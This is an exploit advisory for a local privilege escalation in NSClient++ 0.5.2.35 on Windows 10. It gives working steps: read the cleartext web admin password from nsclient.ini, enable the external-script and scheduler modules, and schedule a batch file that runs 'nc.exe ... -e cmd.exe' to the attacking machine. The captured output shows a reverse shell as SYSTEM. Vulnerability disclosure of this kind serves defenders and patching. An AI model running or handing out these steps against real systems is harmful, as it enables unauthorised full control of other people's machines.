 Exploit Author: bzyo
Twitter: @bzyo_
Exploit Title: NSClient++ 0.5.2.35 - Privilege Escalation
Date: 05-05-19
Vulnerable Software: NSClient++ 0.5.2.35
Vendor Homepage: http://nsclient.org/
Version: 0.5.2.35
Software Link: http://nsclient.org/download/
Tested on: Windows 10 x64

Details:
When NSClient++ is installed with Web Server enabled, local low privilege users have the ability to read the web administator's password in cleartext from th
e configuration file.  From here a user is able to login to the web server and make changes to the configuration file that is normally restricted.

The user is able to enable the modules to check external scripts and schedule those scripts to run.  There doesn't seem to be restrictions on where the scrip
ts are called from, so the user can create the script anywhere.  Since the NSClient++ Service runs as Local System, these scheduled scripts run as that user
and the low privilege user can gain privilege escalation.  A reboot, as far as I can tell, is required to reload and read the changes to the web config.

Prerequisites:
To successfully exploit this vulnerability, an attacker must already have local access to a system running NSClient++ with Web Server enabled using a low pri
vileged user account with the ability to reboot the system.

Exploit:
1. Grab web administrator password
- open c:\program files\nsclient++\nsclient.ini
or
- run the following that is instructed when you select forget password
        C:\Program Files\NSClient++>nscp web -- password --display
        Current password: SoSecret

2. Login and enable following modules including enable at startup and save configuration
- CheckExternalScripts
- Scheduler

3. Download nc.exe and evil.bat to c:\temp from attacking machine
        @echo off
        c:\temp\nc.exe 192.168.0.163 443 -e cmd.exe

4. Setup listener on attacking machine
        nc -nlvvp 443

5. Add script foobar to call evil.bat and save settings
- Settings > External Scripts > Scripts
- Add New
        - foobar
                command = c:\temp\evil.bat

6. Add schedulede to call script every 1 minute and save settings
- Settings > Scheduler > Schedules
- Add new
        - foobar
                interval = 1m
                command = foobar

7. Restart the computer and wait for the reverse shell on attacking machine
        nc -nlvvp 443
        listening on [any] 443 ...
        connect to [192.168.0.163] from (UNKNOWN) [192.168.0.117] 49671
        Microsoft Windows [Version 10.0.17134.753]
        (c) 2018 Microsoft Corporation. All rights reserved.

        C:\Program Files\NSClient++>whoami
        whoami
        nt authority\system

Risk:
The vulnerability allows local attackers to escalate privileges and execute arbitrary code as Local System